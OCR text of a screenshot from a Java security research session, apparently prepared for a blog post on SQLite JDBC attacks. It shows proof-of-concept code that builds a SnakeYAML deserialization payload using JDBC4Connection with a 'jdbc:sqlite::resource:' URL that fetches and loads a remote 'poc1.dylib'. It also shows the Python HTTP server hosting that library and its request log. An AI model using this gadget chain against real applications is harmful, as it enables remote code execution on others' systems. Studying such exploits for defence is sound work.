 main
java
org.unam4
ezjava
poc
yaml
Main
utils
resources
test
target
gitignore
pom.xml
sqlite.bin
ernal Libraries
7 public class yaml {
8 public static void main(String[] args) throws Exception {
9 System.setProperty("java.io.tmpdir","/tmp");
10 Yaml yaml = new Yaml();
11 String so = "http://127.0.0.1:8889/poc1.dylib";
12 String s = "jdbc:sqlite::resource:" + so + "";
13 String filename = ":resource:" + so + "";
14 String name = "/tmp/sqlite-jdbc-tmp-"+new URL(so).hashCode()+".
15 System.out.println(name);
16 String poc = "!!org.sqlite.jdbc4.JDBC4Connection [ \""+s+"\", \
17 System.out.println(poc);
yaml ×
ibrary/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
mp/sqlite-jdbc-tmp--1621488704.db
org.sqlite.jdbc4.JDBC4Connection [ "jdbc:sqlite::resource:http://127.0.0.1:8889/poc1.dylib", ":resource:http://127.0.0.1:8889
ocess
返回/前进 tmp 显示 分组方式 共享 编辑标签 操作 搜索
个人收藏
隔空投送
最近使用
资源库
名称 修改日期 大小 种类
sqlite-jdbc-tmp--1428361002.db 今天 上午1:47 50 KB SQLite DB
sqlite-jdbc-tmp--1621488704.db 今天 下午1:37 50 KB SQLite DB
warp_docktile_2025-03-15_22-29-37.log 前天 下午10:29 618 字节 日志文件
sunlogin_helper.log 前天 下午10:29 188 字节 日志文件
base ~ (0.034s)
cd uam4
cd: no such file or directory: uam4
base ~ (0.019s)
cd uname
base ~/uname (2.078s)
hexo new 'sqllitejdbc攻击'
INFO Validating config
INFO Created: ~/uname/source/_posts/sqllitejdbc攻击.md
base ~/uname (0.023s)
cd ~/Downloads/
base ~/Downloads
python3 -m http.server 8889
Serving HTTP on :: port 8889 (http://[::]:8889/) ...
::ffff:127.0.0.1 - - [17/Mar/2025 13:37:08] "GET /poc1.dylib HTTP/1.1" 2
::ffff:127.0.0.1 - - [17/Mar/2025 13:37:55] "GET /poc1.dylib HTTP/1.1" 2
::ffff:127.0.0.1 - - [17/Mar/2025 13:39:09] "GET /poc1.dylib HTTP/1.1" 2
::ffff:127.0.0.1 - - [17/Mar/2025 13:39:28] "GET /poc1.dylib HTTP/1.1" 2